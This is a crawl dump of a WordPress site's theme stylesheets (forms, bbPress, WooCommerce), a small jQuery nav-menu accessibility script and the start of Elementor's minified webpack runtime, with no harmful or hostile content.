	opacity: 1 !important;
}


/* Back to top END */

/* Error 404 page */
.error404 .recents-nopostsfound {
	padding: 25px 0;
}

.error404 .recents-nopostsfound .widget_recent_entries ul {
	padding: 0px;
	margin: 0px;
}

.error404 .recents-nopostsfound .widget_recent_entries ul li {
	list-style: none;
	padding: 4px;
	margin-top: 2px;
}

/* Error 404 page END */

/* Boxed layout */
.boxed-layout {
	overflow: hidden;
	margin: 0 auto;
	width: 100%;
}
/* Boxed layout END */

/* Page builder compatibility */


/* Hide page headline if  template-full-width-page-builder selected */

body.page-template-template-full-width-page-builder .maincontainer .di-post-title {
	display: none;
}


/* Hide page headline if  template-full-width-page-builder selected END */


/* elementor fix container */

body.page-template-template-full-width-page-builder.elementor-page .maincontainer,
body.page-template-template-landing-page.elementor-page .maincontainer {
	padding-left: 0px;
	padding-right: 0px;
}

body.page-template-template-full-width-page-builder.elementor-page .maincontainer div.container,
body.page-template-template-landing-page.elementor-page .maincontainer div.container {
	width: 100%;
	max-width: none;
	padding-left: 0px;
	padding-right: 0px;
}


/* elementor fix container END */


/* Page builder compatibility END */


/*
* Extra
*/

.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
	margin: 15px 0px !important;
}

.vccntnrflud {
	padding-left: 5px;
	padding-right: 5px;
}


/*
* Extra END
*/


/*
* Third party plugins
*/


/* contact form 7 */

.wpcf7-form label {
	display: unset;
}

.wpcf7-form .wpcf7-form-control.wpcf7-text {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.wpcf7-form .wpcf7-form-control.wpcf7-text:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.wpcf7-form .wpcf7-form-control.wpcf7-number {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.wpcf7-form .wpcf7-form-control.wpcf7-number:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.wpcf7-form .wpcf7-form-control.wpcf7-date {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.wpcf7-form .wpcf7-form-control.wpcf7-date:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.wpcf7-form .wpcf7-form-control.wpcf7-textarea {
	display: block;
	width: 100%;
	height: auto;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.wpcf7-form .wpcf7-form-control.wpcf7-textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.wpcf7-form .wpcf7-form-control.wpcf7-submit {
	-moz-user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	margin-bottom: 0;
	padding: 6px 12px;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
}


/* contact form 7 END */

.g-recaptcha {
	padding: 10px 0px;
}


/* yikes-easy-mc-form */

.yikes-mailchimp-container span.EMAIL-label {
	display: none;
}

.yikes-mailchimp-container .yikes-easy-mc-form input[type="email"] {
	position: relative;
	top: 23px;
	padding: 10px 5px;
}

.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary {
	background-color: #000000;
	border: 0;
	position: relative;
	top: 3px;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover {
	background-color: #f66f66;
	color: #ffffff;
}


/* bbPress */

#bbpress-forums #bbp-search-form #bbp_search {
	border: 1px solid #cccccc;
	box-shadow: inset 0px 0px 4px #f1f1f1;
	padding: 7px;
}

#bbpress-forums #bbp-search-form #bbp_search_submit {
	border: 1px solid;
	padding: 8px 10px;
	cursor: pointer;
	transition: background-color .3s ease-in-out, color .3s ease-in-out;
}

#bbpress-forums div.bbp-breadcrumb p {
	padding: 5px 10px;
	border: 1px solid #cccccc;
	border-radius: 0px 20px 20px 0px;
	font-size: 12px;
}

#bbpress-forums li.bbp-header {
	padding: 12px 0px 5px 11px;
}

#bbpress-forums li.bbp-header span#subscription-toggle a,
span#favorite-toggle a {
	/* border: 1px solid #ffffff; */
	color: #595959;
	/* padding-left: 10px; */
	/* padding-right: 15px; */
	top: 0px;
	margin-right: 20px;
}

#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
	border-radius: 50%;
	border: 3px double #ddd;
}

.maincontainer .container .left-content .content-third .entry-content a.subscription-toggle {
	padding: 7px 17px;
	border-radius: 20px;
	margin-right: 30px;
	margin-bottom: 10px;
	position: relative;
	left: 7px;
	top: 4px;
	float: right;
	transition: background-color .3s ease-in-out, color .3s ease-in-out;
}


/* bbp more */

#bbp_topic_status_select,
#bbp_stick_topic_select,
#bbp_anonymous_author,
#bbp_anonymous_email,
#bbp_anonymous_website,
#bbp_topic_title,
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
#bbp_topic_tags {
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
	color: #555;
	display: block;
	font-size: 14px;
	line-height: 1.42857;
	padding: 6px 12px;
	-webkit-transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
	width: 100%;
}

#bbp_anonymous_author:focus,
#bbp_anonymous_email:focus,
#bbp_anonymous_website:focus,
#bbp_topic_title:focus,
#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content:focus,
#bbp_topic_tags:focus {
	border-color: #66afe9;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(102, 175, 233, 0.6);
	outline: 0 none;
}

.bbp-submit-wrapper .button {
	padding: 6px 24px;
	font-size: 15px;
	border: 1px transparent;
	border-radius: 3px;
	transition: background-color .3s ease-in-out, color .3s ease-in-out;
}


/* bbp more */

.maincontainer .container .left-content .content-third .entry-content div.bbp-template-notice.info {
	background-color: #e0ebeb;
	border: 1px solid #85adad;
	box-shadow: inset 0px 0px 10px #e0ebeb;
	padding: 2px 4px;
}

#bbpress-forums div.bbp-template-notice img.avatar {
	width: 35px;
	height: auto;
	border-radius: 50%;
	position: relative;
	bottom: 4px;
}

.maincontainer .container .left-content .bbp-pagination .bbp-pagination-count {
	font-size: 14px;
	letter-spacing: 0.5px;
}

#bbpress-forums p.bbp-topic-meta img.avatar {
	width: 35px;
	height: auto;
	border-radius: 50%;
	position: relative;
	bottom: 4px;
}

#bbpress-forums .bbp-forums-list li {
	font-size: 12px;
}

#bbpress-forums p.bbp-topic-meta a.bbp-author-name {
	margin-left: 10px;
}

#bbpress-forums fieldset.bbp-form div p label {
	padding: 10px 0;
}

#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	margin-top: 5px;
}

#bbpress-forums div.bbp-topic-tags a {
	padding: 4px 8px;
	transition: color .3s ease-in-out, background-color .3s ease-in-out;
	font-size: 14px;
}

#bbpress-forums div.bbp-topic-tags a:before {
	content: "\f02b";
	font-family: fontawesome;
	padding: 7px;
}

#bbpress-forums .bbp-reply-header .bbp-meta a {
	color: #999999;
	font-size: 14px;
}

#bbpress-forums .bbp-reply-header .bbp-meta a:hover {
	color: #333333;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content {
	font-size: 17px;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content {
	font-size: 12px;
}

#bbpress-forums ul.bbp-forums {
	padding: 7px;
}

#bbpress-forums fieldset.bbp-form legend {
	padding: 5px;
	font-size: 14px;
	width: inherit;
}

.bbp-submit-wrapper .button {
	cursor: pointer;
}

.widget_display_search #bbp-search-form #bbp_search {
	display: block;
	width: 100%;
	height: 40px;
	padding: 8px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 0;
	box-shadow: none;
	transition: initial;
	float: left;
	margin: 0;
}

.widget_display_search #bbp-search-form #bbp_search_submit {
	position: absolute;
	right: 15px;
	border-radius: 0;
	height: 40px;
	cursor: pointer;
	transition: background-color .3s ease-in-out, color .3s ease-in-out;
	border: 0;
	font-size: 14px;
	letter-spacing: 0.5px;
	font-weight: normal;
}

.widget_display_forums ul {
	margin: 0;
	padding: 0 0 0 20px;
}

.widget_display_forums ul li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-top: 6px;
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 9px;
}

.widget_display_forums ul li:last-child {
	border-bottom: none;
	padding-bottom: 0px;
}

.widget_display_forums ul li a::before {
	content: "\f101";
	font-family: fontawesome;
	font-weight: bold;
	left: -4px;
	position: relative;
	font-size: 17px;
}

.widget_display_replies ul {
	margin: 0;
	padding: 0 0 0 20px;
}

.widget_display_replies ul li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-top: 6px;
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 9px;
}

.widget_display_replies ul li:last-child {
	border-bottom: none;
	padding-bottom: 0px;
}

.widget_display_replies ul li a::before {
	content: "\f101";
	font-family: fontawesome;
	font-weight: bold;
	left: -4px;
	position: relative;
	font-size: 17px;
}

.widget_display_topics ul {
	margin: 0;
	padding: 0 0 0 20px;
}

.widget_display_topics ul li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-top: 6px;
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 9px;
}

.widget_display_topics ul li:last-child {
	border-bottom: none;
	padding-bottom: 0px;
}

.widget_display_topics ul li a::before {
	content: "\f101";
	font-family: fontawesome;
	font-weight: bold;
	left: -4px;
	position: relative;
	font-size: 17px;
}

.widget_display_views ul {
	margin: 0;
	padding: 0 0 0 20px;
}

.widget_display_views ul li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-top: 6px;
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 9px;
}

.widget_display_views ul li:last-child {
	border-bottom: none;
	padding-bottom: 0px;
}

.widget_display_views ul li a::before {
	content: "\f101";
	font-family: fontawesome;
	font-weight: bold;
	left: -4px;
	position: relative;
	font-size: 17px;
}

.widget_display_stats dl {
	margin: 0px 14px;
}


/* bbPress END */

/*
 void post grid
 */

/* hide updated date */
.elementor-widget-void-post-grid .updated-on {
	display: none;
}

/*
 void post grid hide updated date END
 */

/*
* Third party plugins END
*/

--- FILE ---
content_type: text/css
request_url: https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/css/woo.css?ver=1.0.8
body_size: 2473
content:
/* if browser width is less than 370px, display 1 product per column, due to small screen */

@media screen and (max-width:370px) {
	.woocommerce ul.products[class*="columns-"] li.product,
	.woocommerce-page ul.products[class*="columns-"] li.product {
		width: 100%;
		float: left;
		clear: both;
		margin: 0 0 2.992em;
	}
}


/* if browser width is less than 360px, display 1 product per column, due to small screen END */

.comment-form-cookies-consent label {
	position: relative;
	left: 10px;
}

.woocommerce-Reviews-title {
	padding-bottom: 20px;
}

.woocommerce table.shop_attributes td {
	line-height: 2.5;
}

#tab-additional_information h2 {
	padding-bottom: 10px;
}

.woocommerce-cart table.cart img {
	width: 75px;
}

.woocommerce form.checkout_coupon button {
	padding: 13px 15px;
}

.woocommerce div.product .woocommerce-tabs .panel {
	padding: 5px 5px;
}

.single-product .product_meta span {
	clear: both;
	display: block;
	font-style: italic;
	padding-top: 5px;
}

.single-product .product_meta span a {
	letter-spacing: 0.5px;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
	padding: 10px;
}

.woobreadcrumbdelimiter {
	font-size: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	padding: 1em 1em 14px 10px;
}

.woocommerce div.product {
	margin-top: 24px;
}

.woocommerce .left-content h1.page-title {
	padding: 9px 14px;
}

.coupon #coupon_code {
	height: 31px;
	width: 143px;
}

.related ul.products li {
	clear: none !important;
	margin: 0 2% 2.992em 0 !important;
}

table.variations .label {
	color: #565656;
	position: relative;
	top: 10px;
}

.single_variation_wrap .quantity .input-text,
.cart .quantity .input-text {
	padding: 5px;
	width: 64px;
}

.woocommerce .woocommerce-breadcrumb {
	padding: 0.5rem 0.7rem;
	margin: 0px;
	font-size: 80%;
	color: #757575;
	margin: 0 0 20px 0;
}

.woocommerce .woocommerce-breadcrumb a::after {
	content: "\f101" !important;
	font-family: fontawesome !important;
	color: #757575 !important;
	padding: 0px 0.5rem;
}

.single-product.woocommerce.woocommerce-page .sku_wrapper small.sku {
	font-size: 14px;
}

.woocommerce-cart.woocommerce-page .woocommerce .return-to-shop .button.wc-backward::before {
	font-family: fontawesome;
	content: "\f112";
	padding-right: 2px;
}

.woocommerce div.product form.cart .variations tr:first-child td.label {
	padding-top: 4px;
}

.woocommerce div.product form.cart .variations td.label {
	width: 20%;
}

.woocommerce div.product form.cart .variations select {
	border: 1px solid #dfdfdf;
	padding: 5px 4px;
}

.woocommerce div.product form.cart .variations .reset_variations {
	clear: both;
	border: 1px solid;
	padding: 7px;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.woocommerce div.product form.cart .variations .reset_variations::before {
	content: "\f00d";
	font-family: FontAwesome;
	padding-right: 3px;
}

.woocommerce.woocommerce-page.single-product .single_variation_wrap .woocommerce-variation-price {
	margin-bottom: 15px;
}

.woocommerce.woocommerce-page .woocommerce-ordering select.orderby {
	padding: 5px;
	border: 1px dotted #A7A7A7;
	margin: 2px 6px;
	color: #828282;
	background-color: #fbfbfb;
}

.woocommerce.woocommerce-page .woocommerce-result-count {
	font-size: 13px;
	color: #767676;
}

.woocommerce.woocommerce-page.single-product .single_add_to_cart_button {
	padding: 10px 10px;
	letter-spacing: 1px;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 13px;
}

.woocommerce-cart.woocommerce-page .woocommerce .wc-proceed-to-checkout a.checkout-button {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 400;
}

.woocommerce-checkout.woocommerce-page .woocommerce .woocommerce-checkout-payment .place-order [name="woocommerce_checkout_place_order"].button {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 400;
	font-size: 12px;
	padding: 10px 14px;
}

.woocommerce-account.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation ul {
	list-style-type: none;
	margin: 0;
	padding: 10px 0px 10px 10px;
}

.woocommerce-account.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation ul li {
	margin-bottom: 6px;
}

.woocommerce-account.woocommerce-page .woocommerce .woocommerce-MyAccount-navigation ul li a::before {
	content: "\f105";
	margin-right: 4px;
	font-family: fontawesome;
	margin-right: 6px;
}

.woocommerce-account.woocommerce-page .woocommerce .woocommerce-EditAccountForm [name="save_account_details"].button,
.woocommerce-account.woocommerce-page .woocommerce .woocommerce-MyAccount-content [name="save_address"].button {
	text-transform: uppercase;
	font-weight: 400;
	letter-spacing: 1px;
	margin-top: 15px;
	font-size: 13px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
	font-size: 1.1em;
}

.woocommerce.single-product #comments {
	padding-bottom: 10px;
}


/* bs 4 fixes */

.woocommerce-page .col-1,
.woocommerce-page .col-2 {
	max-width: none;
	padding-left: 0;
	padding-right: 0;
}

.woocommerce-page form.checkout.woocommerce-checkout #customer_details {
	margin-bottom: 10px;
}

.woocommerce-page form.checkout.woocommerce-checkout {
	padding-top: 10px;
}

.woocommerce table.shop_table {
	border-collapse: collapse;
}

.woocommerce-checkout.woocommerce-page .form-row,
.woocommerce-account.woocommerce-page .form-row {
	display: block;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	border: 1px solid;
	overflow: hidden;
}

.woocommerce ul.products li.product .onsale {
	border-radius: 0px 0 15px 0;
	margin: 0px 0px 0px 0px;
	padding: 4px 11px;
	line-height: 18px;
	min-width: 0;
	min-height: 0;
	left: 0;
	right: auto;
	text-transform: uppercase;
	font-size: 10px;
	letter-spacing: 1px;
}

.single-product span.onsale {
	border-radius: 0px 0 15px 0;
	margin: 0px;
	padding: 4px 11px;
	top: 0;
	left: 0;
	line-height: 18px;
	min-width: 0;
	min-height: 0;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 10px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
	text-align: center;
}

.woocommerce ul.products li.product .star-rating {
	margin: 0 auto;
	padding: 0 0 20px 0;
	display: none;
}

.woocommerce ul.products li.product .price {
	text-align: center;
}

.woocommerce ul.products li.product .button {
	margin: 10px auto;
	display: table;
	position: relative;
	top: 10px;
	font-size: 13px;
	letter-spacing: 1px;
	padding: 8px 10px;
	text-transform: capitalize;
}

.woocommerce a.added_to_cart {
	margin: 22px auto;
	display: table;
	padding: 2px 30px;
	border: 1px solid;
	letter-spacing: 1px;
	font-size: 12px;
	text-transform: capitalize;
}


/* tabs on single products */

.woocommerce div.product .woocommerce-tabs ul.tabs {
	display: block;
	width: 100%;
	border-top: 1px solid;
	border-bottom: 1px solid;
	text-align: center;
	border-color: #eaeaea;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	border-bottom: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0px solid #d3ced2;
	background-color: unset;
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	border-bottom-right-radius: 0;
	box-shadow: 0 0 0 #ebe9eb;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
	content: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 2px 12px;
	text-transform: capitalize;
	letter-spacing: 1px;
	font-size: 14px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border-top: 1px solid;
	border-bottom: 1px solid;
}

.related.products h2 {
	padding-bottom: 10px;
	text-transform: capitalize;
}


/* Sidebar widgets only woo's */

.widget_sidebar_main.widget_price_filter form {
	padding: 0px 10px;
}

.widget_sidebar_main.widget_shopping_cart .woocommerce-mini-cart__total,
.widget_sidebar_main.widget_shopping_cart .woocommerce-mini-cart__buttons {
	padding: 0px 10px;
}

.woocommerce ul.product_list_widget,
.woocommerce.widget_rating_filter ul {
	padding-left: 10px;
	padding-right: 10px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width: 80px;
}

.woocommerce .widget_sidebar_main ul.cart_list li,
.woocommerce .widget_sidebar_main ul.product_list_widget li {
	border-bottom: 1px solid #eee;
}

.woocommerce .widget_sidebar_main ul.product_list_widget li:last-child {
	border: 0;
}

.woocommerce .widget_sidebar_main ul.product_list_widget li {
	padding-top: 8px;
	padding-bottom: 8px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: auto;
}

.widget_sidebar_main ul.product_list_widget li .star-rating,
.widgets_footer ul.product_list_widget li .star-rating {
	display: none;
}

.woocommerce .widget_sidebar_main .woocommerce-widget-layered-nav-list {
	margin: 0 14px;
}

.woocommerce .widget_sidebar_main .woocommerce-widget-layered-nav-list li {
	border-bottom: 1px solid #eee;
	padding: 8px 0;
}

.woocommerce .widget_sidebar_main .woocommerce-widget-layered-nav-list li:last-child {
	border-bottom: 0;
}


/* Sidebar widgets only woo's END */


/* for sidebar mini cart */

.side-menu-menu-wrap .woocommerce.widget_shopping_cart .cart_list li a.remove {
	position: absolute;
	top: 10px;
	left: 0;
	line-height: 0px;
}

.side-menu-menu-wrap .woocommerce-mini-cart__total.total {
	margin-top: 20px;
}

@-webkit-keyframes di-cartbox-transition {
	33.33% {
		bottom: 65px;
	}
	66.66% {
		bottom: 69px;
	}
	100% {
		bottom: 67px;
	}
}

@keyframes di-cartbox-transition {
	33.33% {
		bottom: 65px;
	}
	66.66% {
		bottom: 69px;
	}
	100% {
		bottom: 67px;
	}
}

.di-cart-count-animate {
	background-color: #fff;
	border-radius: 50%;
	font-size: 12px;
	font-weight: bold;
	padding: 2px 7px;
	position: relative;
	left: 21px;
	bottom: 63px;
	z-index: 10;
	-webkit-animation-name: di-cartbox-transition;
	-webkit-animation-duration: 2s;
	-webkit-animation-timing-function: linear;
	animation-name: di-cartbox-transition;
	animation-duration: 2s;
	animation-timing-function: linear;
	border: 1px solid;
}

.side-menu-menu-wrap .woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top: 3px double;
}

@-webkit-keyframes di-rotation {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(359deg);
	}
}

@keyframes di-rotation {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(359deg);
	}
}

.di-shopping-basket {
	-webkit-animation: di-rotation 2s 1 linear;
	animation: di-rotation 2s 1 linear;
}


/* for sidebar mini cart END */

.woocommerce.widget_shopping_cart .buttons a {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: normal;
	letter-spacing: .5px;
}

.side-menu-menu-wrap .woocommerce ul.cart_list li img,
.side-menu-menu-wrap .woocommerce ul.product_list_widget li img {
	display: none;
}


/* Woo Product search form widget*/

.woocommerce.widget_product_search input[type="text"] {
	border: 1px solid #ddd;
	color: #555;
	font-size: 14px;
	height: 40px;
	padding: 10px 55px 10px 10px;
	width: 100%;
}

.woocommerce.widget_product_search button[type="submit"] {
	border: medium none;
	color: #fff;
	height: 40px;
	position: relative;
	right: 0px;
	bottom: 40px;
	width: 50px;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	background-color: #000000;
	cursor: pointer;
	float: right;
}

.woocommerce.widget_product_search button[type="submit"]:hover {
	background-color: #ff2c1e;
}


/* Woo Product search form widget END */


/* Quick View */

.woocommerce ul.products li.product .button.yith-wcqv-button {
	visibility: hidden;
	opacity: 0;
	transition: opacity ease-in-out .5s;
	position: absolute;
	top: 30%;
	left: 0;
	right: 0;
	margin-left: auto;
	margin-right: auto;
	width: 50%;
	text-align: center;
}

.woocommerce ul.products li.product:hover .button.yith-wcqv-button {
	visibility: visible;
	opacity: 1;
}


/* Quick View END */


/* tinv-wishlist */

.woocommerce ul.products li.product .tinv-wishlist {
	visibility: hidden;
	opacity: 0;
	transition: opacity ease-in-out .5s;
}

.woocommerce ul.products li.product:hover .tinv-wishlist {
	visibility: visible;
	opacity: 1;
}

.woocommerce ul.products li.product .tinvwl_add_to_wishlist-text,
.woocommerce-page ul.products li.product .tinvwl_add_to_wishlist-text {
	display: none;
}

.woocommerce ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-after,
.woocommerce-page ul.products li.product .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-after {
	position: absolute;
	right: 0px;
	display: block;
	top: -10px;
}

.single-product .entry-summary .tinvwl_add_to_wishlist_button {
	border: 1px solid;
	text-transform: capitalize;
	padding: 4px 10px;
}

.tinv-wishlist.woocommerce.tinv-wishlist-clear .button.tinvwl-break-input.tinvwl-break-checkbox {
	padding: 11px 10px;
	letter-spacing: 1px;
}


/* tinv-wishlist END */

.product_meta.singletags {
	float: left;
}


--- FILE ---
content_type: application/javascript
request_url: https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/js/nav-menu.js?ver=1.0.8
body_size: 304
content:
( function( $ ) {
	$(document).ready(function() {

		// Nav Main DD Toggle
		$( ".navbarprimary .dropdowntoggle" ).click( function() {
			if( $(this).parent('li').hasClass('navbarprimary-open') ) {
				$(this).parent('li').removeClass('navbarprimary-open');
			} else {
				$(this).parent('li').addClass('navbarprimary-open');
			}

			if( $(this).children('a').children('span').hasClass('fa-chevron-circle-down') ) {
				$(this).children('a').children('span').removeClass('fa-chevron-circle-down');
				$(this).children('a').children('span').addClass('fa-chevron-circle-right');
			} else {
				$(this).children('a').children('span').removeClass('fa-chevron-circle-right');
				$(this).children('a').children('span').addClass('fa-chevron-circle-down');
			}
			
			return false;
		});

		// Make accessible menu
		var links = $( '.navbarprimary .navbar-collapse a' );

		// Each time a menu link is focused or blurred, toggle focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', toggleFocus, true );
			links[i].addEventListener( 'blur', toggleFocus, true );
		}
		
		/**
		 * Sets or removes .focus class on an element.
		 */
		function toggleFocus() {
			var self = this;

			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( -1 === self.className.indexOf( 'navbar-nav' ) ) {

				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					
					if ( -1 !== self.className.indexOf( 'focus' ) ) {
						self.className = self.className.replace( ' focus', '' );
					} else {
						self.className += ' focus';
					}
				}
				self = self.parentElement;
			}
		}

	});
} )( jQuery );
;

--- FILE ---
content_type: application/javascript
request_url: https://help.planetcode.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.1
body_size: 2872
content:
/*! elementor - v3.3.1 - 20-07-2021 */
(()=>{"use strict";var e,r,_={},t={};function __webpack_require__(e){if(t[e])return t[e].exports;var r=t[e]={exports:{}};return _[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.m=_,__webpack_require__.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var _=Object.create(null);__webpack_require__.r(_);var t={};if(2&r&&"object"==typeof e&&e)for(const r in e)t[r]=()=>e[r];return t.default=()=>e,__webpack_require__.d(_,t),_},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>637===e?"b97f47714e4b947a72df.bundle.min.js":723===e?"lightbox.2231a3a329cf455714aa.bundle.min.js":48===e?"text-path.0688aa8e3e86381ca6a7.bundle.min.js":209===e?"accordion.8676521a2e6ad8c65c84.bundle.min.js":745===e?"alert.f4e7a6df1283698dea78.bundle.min.js":120===e?"counter.99f87b466b69ef909f39.bundle.min.js":192===e?"progress.2f915ff369cd52d14d21.bundle.min.js":520===e?"tabs.3cbd8fbb28141b6e445d.bundle.min.js":181===e?"toggle.b64b2f116c93ef441684.bundle.min.js":791===e?"video.2be65474f4a78954309a.bundle.min.js":268===e?"image-carousel.a219e39506aaca30e58d.bundle.min.js":357===e?"text-editor.aed713532404e88b2deb.bundle.min.js":{819:"frontend.min",882:"preloaded-modules.min"}[e]+".js",__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return 